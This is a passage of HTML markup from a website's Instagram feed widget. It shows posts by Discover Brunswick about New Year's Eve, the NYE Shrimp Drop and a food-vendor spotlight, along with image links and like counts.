    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afr1npe4kK_d3FBJ5fo130eQQcCnR0iHfBGHB91aNafcZQ&#038;oe=697AC0FA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr1npe4kK_d3FBJ5fo130eQQcCnR0iHfBGHB91aNafcZQ&amp;oe=697AC0FA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr1npe4kK_d3FBJ5fo130eQQcCnR0iHfBGHB91aNafcZQ&amp;oe=697AC0FA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr1npe4kK_d3FBJ5fo130eQQcCnR0iHfBGHB91aNafcZQ&amp;oe=697AC0FA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr1npe4kK_d3FBJ5fo130eQQcCnR0iHfBGHB91aNafcZQ&amp;oe=697AC0FA&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afoq3X2DmSBgvJ9pNytuW7aZvpydbZyV9OURqIGQ7Xl-FQ&#038;oe=697ADB02" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-qro1-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;_nc_ohc=dgrM_r-tO2UQ7kNvwEC-Auw&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQH6hSgLPOVS8soKm3NkHabM4-VWyYr5ipT2yKv2IJNIPEFYcBndSV8PF-8MtwJyXw_r63U5W4WvvA&amp;oh=00_AforW-TxlKBeDq4BkstGPHPJtHpuQfvXeude4UURYJkm-g&amp;oe=6976EA6C" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&#038;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afoq3X2DmSBgvJ9pNytuW7aZvpydbZyV9OURqIGQ7Xl-FQ&#038;oe=697ADB02" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afoq3X2DmSBgvJ9pNytuW7aZvpydbZyV9OURqIGQ7Xl-FQ&amp;oe=697ADB02&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afoq3X2DmSBgvJ9pNytuW7aZvpydbZyV9OURqIGQ7Xl-FQ&amp;oe=697ADB02&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afoq3X2DmSBgvJ9pNytuW7aZvpydbZyV9OURqIGQ7Xl-FQ&amp;oe=697ADB02&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=p30PjQZ4yisQ7kNvwGLgk2v&amp;_nc_oc=AdnmCo1DIg97V2EA1jyt_tuTqyZSLWhDtPLn5MDiBAnvvLrEp5rk521MmNEONa-zfeouitSjej3EeegRbLhKDb9v&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afoq3X2DmSBgvJ9pNytuW7aZvpydbZyV9OURqIGQ7Xl-FQ&amp;oe=697ADB02&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        50    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&#038;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfphzgQFp4xFM6OD1enk8Vvd7udujDu_A9FAVmqevl-2xg&#038;oe=697ABF27" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfphzgQFp4xFM6OD1enk8Vvd7udujDu_A9FAVmqevl-2xg&amp;oe=697ABF27&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=frO_97N7jksQ7kNvwEiGlfL&amp;_nc_oc=AdlfNvYipksvvOm3CmtziHNNUiQPotknR2H7ks51aV46lGOsLPQ24xbHPVyUKJ8EnZSWZGOX9OGP4YinqCfFgBPS&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfooLvD6l5OV7tD4eipd7LEmxw-phVGmFlRHBjzDk_e1Dg&amp;oe=697AE22B&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" 